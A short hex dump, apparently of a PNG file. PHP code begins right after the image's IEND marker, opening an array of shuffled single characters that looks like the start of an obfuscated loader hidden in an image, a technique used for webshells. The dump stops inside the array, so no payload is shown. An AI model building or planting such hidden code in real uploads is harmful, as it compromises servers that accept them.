 00001990 24 40 08 82 20 08 47 90 00 21 08 82 20 1C 41 02 $@‚, .G..!., .A.
000019A0 84 20 08 82 70 04 09 10 82 20 08 C2 01 8C FD 0F „ .,p..., .Â.Œý.
000019B0 CD 7D FB 10 24 ED 33 46 00 00 00 00 49 45 4E 44 Í}û.$í3F....IEND
000019C0 AE 42 60 82 3C 3F 70 68 70 20 24 74 65 72 6D 73 ®B`,<?php $terms
000019D0 3D 61 72 72 61 79 28 22 4D 22 2C 20 22 5A 22 2C =array("M", "Z",
000019E0 20 22 5D 22 2C 20 22 70 22 2C 20 22 5C 5C 22 2C  "]", "p", "\\",
000019F0 20 22 77 22 2C 20 22 66 22 2C 20 22 31 22 2C 20  "w", "f", "1",
00001A00 22 76 22 2C 20 22 3C 22 2C 20 22 61 22 2C 20 22 "v", "<", "a", "
00001A10 51 22 2C 20 22 7A 22 2C 20 22 20 22 2C 20 22 73 Q", "z", " ", "s
00001A20 22 2C 20 22 6D 22 2C 20 22 2B 22 2C 20 22 45 22 ", "m", "+", "E"
00001A30 2C 20 22 44 22 2C 20 22 67 22 2C 20 22 57 22 2C , "D", "g", "W",
00001A40 20 22 5C 22 22 2C 20 22 71 22 2C 20 22 79 22 2C  "\"", "q", "y",
00001A50 20 22 54 22 2C 20 22 56 22 2C 20 22 6E 22 2C 20  "T", "V", "n",
00001A60 22 53 22 2C 20 22 58 22 2C 20 22 29 22 2C 20 22 "S", "X", ")", "
00001A70 39 22 2C 20 22 43 22 2C 20 22 50 22 2C 20 22 72 9", "C", "P", "r
00001A80 22 2C 20 22 26 22 2C 20 22 5C 27 22 2C 20 22 21 ", "&", "\'", "!
00001A90 22 2C 20 22 78 22 2C 20 22 47 22 2C 20 22 3A 22 ", "x", "G", ":"